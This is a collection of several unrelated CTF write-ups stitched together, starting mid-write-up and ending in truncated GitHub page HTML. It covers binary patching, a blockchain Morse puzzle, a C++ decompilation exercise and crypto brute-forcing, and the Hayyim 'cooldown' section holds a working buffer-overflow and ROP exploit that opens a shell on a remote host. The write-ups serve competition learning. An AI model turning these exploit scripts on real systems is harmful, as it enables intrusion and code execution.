We are interested in the following lines: (1) here the address of `target_string` is loaded into `rsi` register, and here (2) the function `puts` is called. The first line must be changed to load the address of `target_string` into `rdi` instead of `rsi`, and there must not be any other instructions, that affect this register between the modified line and the closest `puts` call.
First of all let's change the register the address of `target_string` is loaded in. This can be done just by replacing the third byte of the instruction with the value of `0x3D`. We got the following line of code:```assembly48 8D 3D D9 26 00 00 lea rdi, target_string ; "sZ\\xvUH%vUzzp"```
But what shall we do with the rest of instructions up to the closest call of `puts`? Well, just set these bytes to `0x90`, i.e. `nop` instruction. I got the following code:
```assembly48 8D 3D D9 26 00 00 lea rdi, target_string ; "sZ\\xvUH%vUzzp"90 nop90 nop ; transformed_input90 nop90 nop90 nop90 nop90 nop90 nop85 C0 test eax, eax75 0E jnz short loc_198190 nop90 nop90 nop90 nop90 nop90 nop90 nopE8 A1 F7 FF FF call _putsEB 0C jmp short loc_198D ; ---------------------------------------------------------------------------
loc_1981: ; CODE XREF: main+149↑j90 nop90 nop90 nop90 nop90 nop90 nop90 nopE8 93 F7 FF FF call _puts```
Now we need to save patched binary and just run it:
```bash┌──(z㉿z)-[~/reverse]└─$ ./ezrev flag > testaHNjdGZ7dGhhbmtzX2Zvcl9lbmpveWluZ19oc2N0ZiF9```
We got a string, let's decode it from BASE64 to obtain a flag:
```bash┌──(z㉿z)-[~/reverse]└─$ echo aHNjdGZ7dGhhbmtzX2Zvcl9lbmpveWluZ19oc2N0ZiF9 | base64 -d 1 ⨯hsctf{thanks_for_enjoying_hsctf!}``` |
# The writeup may contain external images or files that I loaded in my github repository, please read it from the [original source](https://francesco-scar.github.io/CTF-writeups/24h@CTF/2022-02-05/Transmitter/) for a better viewing.
-----
# 24h@CTF Transmitter Writeup
## Category
Blockchain
## Description
The challenge gives the text:
`0x7BB2B3F29faC32dd86b2B760ca180462b2E08e6E@Ropsten`
The description gives some hints about some important messages mixed with junk messages, communication between sailors during an emergency and the needing to convert some hex to get the flag.
## Writeup
Searching the given text in a search engine we find out that it is the id of a Ropsten Ethereum (crypto-currency based on blockchain) contract, so the blocks are publicly accessible.
Using the website [ropsten.etherscan.io](https://ropsten.etherscan.io) and [searching](https://ropsten.etherscan.io/address/0x7bb2b3f29fac32dd86b2b760ca180462b2e08e6e) the given id, you can find the [first transaction](https://ropsten.etherscan.io/tx/0x4268e5c9b9c87f869753a0cb33078872a84f6860f7d8f2dbbbedf74f910b75fd) to the specified account.
Checking the Logs for each transaction you can find that sometimes the data sections contains a message with only dots and dashes.

Passing through all the transactions and writing down only the payload with dots and dashes you will get the following morse message:
```....- -.... ....- -.-. ....- .----....- --... --... -... ..... --......-- ...-- ....- -.-. ....- ...--...-- ----- ....- -.. ...-- ...--..... ..-. ..... ....- ...-- -----..... ..-. ....- ..... ...-- --.......- ---.. ...-- ...-- ..... ..---....- ..... ..... ..... ....- -....... ..-. ..... ---.. ..... ---.....-- .---- ....- ...-- ..... --...-.... ---.. -.... ----. ..... --......-- ----- -.... ....- ..... -....-.... -.... --... -..```
Which decoded into text gives:
`464C41477B57334C43304D335F54305F453748335245554D5F5858314357686957306456667D`
Which decoded from hex to ascii chars give the flag:
`FLAG{W3LC0M3_T0_E7H3REUM_XX1CWhiW0dVf}`
## Flag
`FLAG{W3LC0M3_T0_E7H3REUM_XX1CWhiW0dVf}`
-----
If you find errors or you want to contribute to this writeup go to the [GitHub repository](https://github.com/francesco-scar/CTF-writeups/tree/main/24h%40CTF/2022-02-05/Transmitter) or contact me [opening an issue](https://github.com/francesco-scar/CTF-writeups/issues). |
# Hayyim CTF 2022
## warmup
> What a tiny program!>> `nc 141.164.48.191 10001`>> [`Warmup_2eba252bc81213a4a232487f6d2ceeeb5dbbd5ace12641e4d8af82dc56104ff5.tgz`](Warmup_2eba252bc81213a4a232487f6d2ceeeb5dbbd5ace12641e4d8af82dc56104ff5.tgz)
## cooldown
> input size has decreased.>> `nc 141.164.48.191 10005`>> [`Cooldown_b6e153efcb71172289fc860c0bf9af90f63ec80b72f0644370a43d6a47aabff4.tgz`](Cooldown_b6e153efcb71172289fc860c0bf9af90f63ec80b72f0644370a43d6a47aabff4.tgz)
Tags: _pwn_ _x86-64_ _rop_ _bof_
## Summary
Warmup and cooldown are exactly the same problem only differing by size of input buffer. I used the exact same code on both, so I'll only cover cooldown.
In short, use `write` to leak libc, then on second pass get a shell.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No PIE will make it easy to call GOT functions and ROP, however Full RELRO will prevent modifying the GOT. No canary, well, this _is_ a BOF/ROP challenge.
### Decompile with Ghidra
```cvoid FUN_0040053d(void){ long lVar1; undefined4 *puVar2; undefined4 auStack56 [12]; puVar2 = auStack56; for (lVar1 = 0xc; lVar1 != 0; lVar1 = lVar1 + -1) { *puVar2 = 0; puVar2 = puVar2 + 1; } write(1,&DAT_0040057e,2); read(0,auStack56,0x60); return;}```
`read(0,auStack56,0x60)` will `read` up to `0x60` (96) bytes into a buffer only `56` (`auStack56`) bytes from the return address--there's your problem. This gives us 40 bytes to craft an exploit--we only need 24.
`FUN_0040053d` (above) is our vulnerable function and is called by `entry`:
```cvoid entry(void){ FUN_004004f9(); FUN_0040053d(); exit(0);}```
From the `entry` disassembly you can see that after the call to `FUN_0040053d` we'll return to `0x4004f2`:
```assemblyundefined entry()
004004e0 48 83 ec 08 SUB RSP,0x8004004e4 31 c0 XOR EAX,EAX004004e6 e8 0e 00 CALL FUN_004004f9 00 00004004eb 31 c0 XOR EAX,EAX004004ed e8 4b 00 CALL FUN_0040053d 00 00004004f2 31 ff XOR EDI,EDI004004f4 e8 d7 ff CALL <EXTERNAL>::exit ff ff```
If you set a break point after `read(0,auStack56,0x60);`, you'll see that same return address on the stack and below that an address we're going to leak to get the location of libc:
```0x00007fffffffe408│+0x0000: 0x0000000a68616c62 ("blah\n"?) ← $rbx, $rsp, $rsi0x00007fffffffe410│+0x0008: 0x00000000000000000x00007fffffffe418│+0x0010: 0x00000000000000000x00007fffffffe420│+0x0018: 0x00000000000000000x00007fffffffe428│+0x0020: 0x00000000000000000x00007fffffffe430│+0x0028: 0x00000000000000000x00007fffffffe438│+0x0030: 0x00000000000000000x00007fffffffe440│+0x0038: 0x00000000004004f2 → xor edi, edi0x00007fffffffe448│+0x0040: 0x00007ffff7dd40ca → <_dl_start_user+50> lea rdx, [rip+0xfa6f] # 0x7ffff7de3b40 <_dl_fini>```
That location has a side benefit, it will jump back to `entry`:
```gef➤ x/3i _dl_start_user+50 0x7ffff7dd40ca <_dl_start_user+50>: lea rdx,[rip+0xfa6f] # 0x7ffff7de3b40 <_dl_fini> 0x7ffff7dd40d1 <_dl_start_user+57>: mov rsp,r13 0x7ffff7dd40d4 <_dl_start_user+60>: jmp r12 gef➤ p $r12$1 = 0x4004e0```
So we get a free roundtrip, to leak this we simply need to overwrite the return address (and nothing else) with `binary.plt.write`.
`write` requires 3 arguments, FD (`rdi`), buffer address (`rsi`), and length (`rdx`). All three are set by the previous `read` call. Basically we're just going to write `0x60` bytes starting at the `read` buffer. This will leak the location of `_dl_start_user+50` and we can use that to leak libc.
> _But `rdi` is `0` not `1`, isn't `0` `stdin`?_> > Yes it is, but these are just conventions. From your shell type `echo nothing >&0`, see, you got `nothing`, which is actually _something_.
With the leak and a second pass, we can just write out a simple ROP chain to get a shell.
## Exploit Development Environment
From the included `Dockerfile`:
```dockerfileFROM ubuntu:18.04```
I just used an Ubuntu 18.04 Docker image for exploit development.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./cooldown', checksec=False)
if args.REMOTE: p = remote('141.164.48.191', 10005) libc = ELF('./libc.so.6', checksec=False)else: s = process('socat TCP-LISTEN:9999,reuseaddr,fork EXEC:./cooldown,pty,setsid,sigint,sane,rawer'.split()) p = remote('127.0.0.1', 9999) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)```
pwntools header.
> I'm using `socat` vs. `process(binary.path)` since pwntools `process` does not deal well with output being written to FD `0`. I do not know of an easy way to fix this with pwntools so I just start up `socat` and then connect to that.
```pythonpayload = b''payload += 56 * b'A'payload += p64(binary.plt.write)
p.sendafter(b'> ',payload)p.recv(len(payload))```
As mentioned in the Analysis section, we're just going to send `56` bytes to get to the return address and then overwrite that with a call to `write` from the PLT.
Then we just need to receive our payload, ignore it and move on.
```python'''stack:0x00007fffffffe448│+0x0040: 0x00007ffff7dd40ca → <_dl_start_user+50> lea rdx, [rip+0xfa6f] # 0x7ffff7de3b40 <_dl_fini>
vmmap:0x00007ffff79e2000 0x00007ffff7bc9000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7bc9000 0x00007ffff7dc9000 0x00000000001e7000 --- /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7dc9000 0x00007ffff7dcd000 0x00000000001e7000 r-- /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7dcd000 0x00007ffff7dcf000 0x00000000001eb000 rw- /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7dcf000 0x00007ffff7dd3000 0x0000000000000000 rw-0x00007ffff7dd3000 0x00007ffff7dfc000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/ld-2.27.so'''
libc.address = u64(p.recv(8)) - (0x00007ffff7dd40ca - 0x00007ffff79e2000)log.info('libc.address: {x}'.format(x = hex(libc.address)))```
The next 8 bytes will be the location of `_dl_start_user+50`. The comment section above is my GDB stack and vmmap info. We just need to compute the difference from the GDB stack leak to the base of [vmmap] libc and then subtract that constant from our remote leak (`u64(p.recv(8))`)
```pythonpop_rdi = libc.search(asm('pop rdi; ret')).__next__()
payload = b''payload += 56 * b'A'payload += p64(pop_rdi)payload += p64(libc.search(b'/bin/sh').__next__())payload += p64(libc.sym.system)
assert(len(payload) <= 0x60)
p.sendafter(b'> ',payload)p.interactive()```
Finally your everyday ROP chain given you have a libc leak.
Output (warmup):
```bash# ./exploit.py REMOTE=1[+] Opening connection to 141.164.48.191 on port 10001: Done[*] libc.address: 0x7f7306204000[*] Switching to interactive mode$ cat flaghsctf{0rigin4l_inpu7_1eng7h_w4s_0x60}```
Output (cooldown):
```bash# ./exploit.py REMOTE=1[+] Opening connection to 141.164.48.191 on port 10005: Done[*] libc.address: 0x7f94b44b0000[*] Switching to interactive mode$ cat flaghsctf{ACB31ABDE038159C3D7949CFC01CE100}``` |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/Decompetition_CTF_2022/#baby_c) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/Decompetition_CTF_2022#baby_c) out# Blaise
```assembly; This is the disassembly you're trying to reproduce.; It uses Intel syntax (mov dst, src).
main: endbr64 push rbp mov rbp, rsp sub rsp, 0x40 mov [rbp-0x34], edi mov [rbp-0x40], rsi mov [rbp-0x30], 0 mov [rbp-0x28], -1 cmp [rbp-0x34], 3 jne block2block1: mov rax, [rbp-0x40] add rax, 8 mov rax, [rax] mov rdi, rax call [email protected] mov [rbp-0x30], rax mov rax, [rbp-0x40] add rax, 0x10 mov rax, [rax] mov rdi, rax call [email protected] mov [rbp-0x28], rax jmp block4block2: cmp [rbp-0x34], 2 jne block4block3: mov rax, [rbp-0x40] add rax, 8 mov rax, [rax] mov rdi, rax call [email protected] mov [rbp-0x28], raxblock4: cmp [rbp-0x30], 0 js block7block5: cmp [rbp-0x28], 0 js block7block6: mov rax, [rbp-0x30] cmp rax, [rbp-0x28] jle block8block7: lea rsi, [mem1]; "USAGE: ./blaise (range)" lea rdi, [_ZSt4cerr] call [email protected] mov rdx, rax mov rax, [_ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_] mov rsi, rax mov rdi, rdx call [email protected] mov edi, 1 call [email protected]block8: mov rax, [rbp-0x30] mov [rbp-0x20], raxblock9: mov rax, [rbp-0x20] cmp rax, [rbp-0x28] jg block14block10: mov [rbp-0x18], 1 mov rax, [rbp-0x20] mov [rbp-0x10], rax mov [rbp-8], 1block11: cmp [rbp-0x10], 0 je block13block12: mov rax, [rbp-0x18] mov rsi, rax lea rdi, [_ZSt4cout] call [email protected] mov esi, 9 mov rdi, rax call [email protected] mov rax, [rbp-0x18] imul rax, [rbp-0x10] mov [rbp-0x18], rax mov rax, [rbp-0x18] cqo idiv [rbp-8] mov [rbp-0x18], rax sub [rbp-0x10], 1 add [rbp-8], 1 jmp block11block13: mov esi, 1 lea rdi, [_ZSt4cout] call [email protected] mov rdx, rax mov rax, [_ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_] mov rsi, rax mov rdi, rdx call [email protected] add [rbp-0x20], 1 jmp block9block14: mov eax, 0 leave ret```
Cause we have no clue about C++ either, we thougt why not. So we started with the same plan as before
- [ ] Figure out what the binary does- [ ] Figure out what the different assemble statements would be in conjunction to the behaviour do- [ ] Figure out how to programm in C++
So we got again our neat little decompiler graph as an example from [binary ninja](https://cloud.binary.ninja).

As you can see we have multiple paths within the program. In the first part you can see that we have several checks for the input and an error message if the input is invalid. After that we could see that we had a while loop depending on the range you give as an input. Tough for us to see what happens in detail, but we were certain that we had again non malicous code. So we could jump into the dynamic analysis, by executing the binary.
```console└─$ ./blaise 0 3 11 11 2 11 3 3 1```As an example valid output you can see that we have the mathematical/schematic tree where the branch below is the sum of the 2 above points in the graph. Google is your friend when you want to know more.
- [X] Figure out what the binary does
Yes we also figured out the error message. So once we had that we started again with the output of [ida](https://hex-rays.com/ida-free/) as our base code:
```cppint __cdecl main(int argc, const char **argv, const char **envp){ __int64 v3; // rax __int64 v4; // rax __int64 v5; // rax __int64 v7; // [rsp+10h] [rbp-30h] __int64 v8; // [rsp+18h] [rbp-28h] __int64 i; // [rsp+20h] [rbp-20h] __int64 v10; // [rsp+28h] [rbp-18h] __int64 v11; // [rsp+28h] [rbp-18h] __int64 v12; // [rsp+30h] [rbp-10h] __int64 v13; // [rsp+38h] [rbp-8h]
v7 = 0LL; v8 = -1LL; if ( argc == 3 ) { v7 = atoll(argv[1]); v8 = atoll(argv[2]); } else if ( argc == 2 ) { v8 = atoll(argv[1]); } if ( v7 < 0 || v8 < 0 || v7 > v8 ) { v3 = std::operator<<<std::char_traits<char>>(&std::cerr, "USAGE: ./blaise (range)"); std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>); exit(1); } for ( i = v7; i <= v8; ++i ) { v10 = 1LL; v12 = i; v13 = 1LL; while ( v12 ) { v4 = std::ostream::operator<<(&std::cout, v10); std::operator<<<std::char_traits<char>>(v4, 9LL); v11 = v12 * v10; envp = (const char **)(v11 % v13); v10 = v11 / v13; --v12; ++v13; } v5 = std::ostream::operator<<(&std::cout, 1LL, envp); std::ostream::operator<<(v5, &std::endl<char,std::char_traits<char>>); } return 0;}```
This one was not even runable so we go over it one by one to figure out how to get this running. After multiple times googling everything for that language from *hello world* until specific functions was everything there. P.S: This time we were also certain that importing stuff is intended. So we ended up with this:
```cpp /* // B // L A // I S E*/ //intmain#include <stdlib.h> // use atoll#include <string> // if you want to have fun with strings#include <iostream> // seems to be necessary if you want to write something on the console and #include <system_error> // when you want to use error messages
int main(int argc, const char **argv, const char **envp) //no clue about the inputs its from ida{// we kicked out int64 seems that ida decompiler in the cloud uses 64bit systems. Not necessary in this case plus some unused variables left us too after the clean up
int v7; // [rsp+10h] [rbp-30h]int v8; // [rsp+18h] [rbp-28h]int i; // [rsp+20h] [rbp-20h]int v10; // [rsp+28h] [rbp-18h]int v11; // [rsp+28h] [rbp-18h]int v12; // [rsp+30h] [rbp-10h]int v13; // [rsp+38h] [rbp-8h]
v7 = 0; // whatever the LL long long int is used here we just used ints so a 0 was enough v8 = -1; if ( argc == 3 ) // the check if you have 2 or less arguements all others gets ignored { v7 = atoll(argv[1]); // atoll makes actuall integer of our input which is parsed as strings v8 = atoll(argv[2]); } else if ( argc == 2 ) { v8 = atoll(argv[1]); } if ( v7 < 0 || v8 < 0 || v7 > v8 ) // this check is checking if the first value is smaller then the second and equal or above 0 to ensure that we gave a positiv range { std::cerr<< "USAGE: ./blaise (range)"; // we learned that stf::something is the print error message definition of c++ // also we got rid of the complex streaming function calls from ida. This happens cause most of the stuff is done by the compiler for us exit(1); } for ( i = v7; i <= v8; ++i ) { v10 = 1; v12 = i; v13 = 1; while ( v12 != 0 ) { std::cout<< v10 << "\t" << std::flush; // took a while but we figured out that the spaces in between are tabs so \t for tabs v11 = v12 * v10; // magic for the leafs in the branches of the tree continued over 4 lines. Check google to find the formular v10 = v11 / v13; v12--; v13++; } std::cout<< 1 << std::endl; } return 0;}```So we had a running code and our internal tests showed that in small the program we had is working. But we never looked into the disassembly per se. If you never had done something in c++ before its kinda hard to figure the easy stuff like print something ... . So once we had that 3 test cases out of 5 went successful trough for us and in total we had 38% in this challenge. This was more than enough for a crash course in c++ . Unfourtnatly this time we did not really do reverse engineering it was more try and error like a programming exercise, with the difference that we started with a broken code. So like any tutor at unverisity once they have you to teach something and explain why your code is broken. (? ͡❛ ͜ʖ ͡❛)? love you all my tutors (? ͡❛ ͜ʖ ͡❛)?

Maybe we come once back for it but for now we had enough fun. You can continue from here or check other write ups. |
babyrop is a simple heap-use-after-free exploitation challenge in glibc 2.34, meaning no allocator hooks to be used as function pointers for PC control. We are also stuck w/ seccomp and can't /bin/sh.My solution was to massage the heap and abuse the UAF in order to overlap a safe_string struct with a controllable string pointer to achieve arb read / writeSince we don't have any allocator hooks to abuse for PC control on glibc 2.34, we can pivot to the stack and rop.Also, since seccomp filters execve() I use my rop to open the flag file and read the data to memory and then print it.More details in the full writup :) |
TL;DR: A lisp and peano arithmetic implemented with rust types and traits. Reverse engineer some, lift to z3, pray.[Full writeup](https://org.anize.rs/dicectf-2022/rev/typed) |
Brute-force Flask session cookie secret with flask-unsign (Python library) then craft a new cookie with "LoggedIn:True".
Full video walkthrough: https://www.youtube.com/watch?v=dA28abgc57o |
This challenge is about Flask cookie session. You can solve this challenge using Flask Unsign tool.
[My Writeup On Github](https://github.com/quochuyy10217/MyCTFWriteups/tree/main/DefCamp%20CTF%2021-22%20Online) |
No captcha required for preview. Please, do not write just a link to original writeup here.
```python#!/usr/bin/env python
from pwn import *import re
from Crypto.Hash import SHA256from Crypto.Cipher import AES
# context.log_level = 'debug'
def enc(a): f = {str: str.encode, int: int.__str__}.get(type(a)) return enc(f(a)) if f else a
def H(*args): data = b'\0'.join(map(enc, args)) return SHA256.new(data).digest()
q = 0x3a05ce0b044dade60c9a52fb6a3035fc9117b307ca21ae1b6577fef7acd651c1f1c9c06a644fd82955694af6cd4e88f540010f2e8fdf037c769135dbe29bf16a154b62e614bb441f318a82ccd1e493ffa565e5ffd5a708251a50d145f3159a5
def brute_flag(fb): for password in range(10**6): key = H(password, 1) aes = AES.new(key, AES.MODE_CTR, nonce=b'') decrypt = aes.decrypt(fb) if b'hxp{' in decrypt: return decrypt if password % 100000 == 0 and password > 0: log.info('{}%'.format((password / 10**6) * 100))
pow_re = re.compile(r'^please give S such that sha256\(unhex\("(\w+)" \+ S\)\) ends with (\d+) zero bits \(see pow-solver\.cpp\)\.$')
def solve_pow(p): line = p.recvline().decode().strip() m = pow_re.match(line) prefix, bits = m.groups()
log.info("Solving pow for prefix {} and {} bits.".format(prefix, bits)) solver = process(["./gipfel/pow-solver", bits, prefix]) suffix = solver.recvall().strip() log.success("Got suffix: {}".format(suffix)) solver.close() p.sendline(suffix)
def main(): # p = process(["python", "gipfel/vuln.py"]) p = remote("65.108.176.66", 1088) solve_pow(p)
pubA_line = p.recvline().decode() log.info(pubA_line) p.sendline(hex(q - 1).encode())
verA_line = p.recvline().decode() verA = verA_line.split("=")[1].strip() log.info(verA_line) p.sendline(verA.encode())
flag_line = p.recvline().decode() flag_bytes = bytes.fromhex(flag_line.split(":")[1].strip()) log.success(flag_line)
log.info("Bruteforcing key...") flag = brute_flag(flag_bytes) log.success("Flag: {}".format(flag.decode()))
p.close()
if __name__ == '__main__': main()```
Running the exploit gives us the flag after awhile. The longest time bottlenecks were theproof-of-work computation and the search for the right key.
```consolevagrant@ubuntu-xenial:/vagrant/hxp/gipfel$ python exploit.py[+] Opening connection to 65.108.176.66 on port 1088: Done[*] Solving pow for prefix 37f3d460d77c3dd6 and 32 bits.[+] Starting local process './gipfel/pow-solver': pid 3117[+] Receiving all data: Done (17B)[*] Process './gipfel/pow-solver' stopped with exit code 0 (pid 3117)[+] Got suffix: b'0200000003f2a41a'[*] pubA = 0x74498994c446fb5673b5a941f0cda711ef22c8b228eeaec6c7a1c315c948aeebfd8cadd1c3352c05e751be139807389430649f1db4a3bc75edecb91706df5427719544344108ab2dbea513cf202fe70d8dae2636d4709b126aa727b4997d98[*] verA = 0x18eeaff89770d1771299a47e45562162f0ebb60a0297a1f3c3ce4eb431e3cb70[+] flag: 929bc92d8abb3528be57d2c237aab1ab241c91df6a48a65e79cc509fdabf771d3a07e9a48dacbfa5[*] Bruteforcing key...[+] Flag: hxp{ju5T_k1ddIn9_w3_aLl_kn0w_iT's_12345}[*] Closed connection to 65.108.176.66 port 1088vagrant@ubuntu-xenial:/vagrant/hxp/gipfel$```
**Flag:** `hxp{ju5T_k1ddIn9_w3_aLl_kn0w_iT's_12345}`
Full writeup with details here: [https://nandynarwhals.org/hxp-ctf-2021-gipfel/](https://nandynarwhals.org/hxp-ctf-2021-gipfel/) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 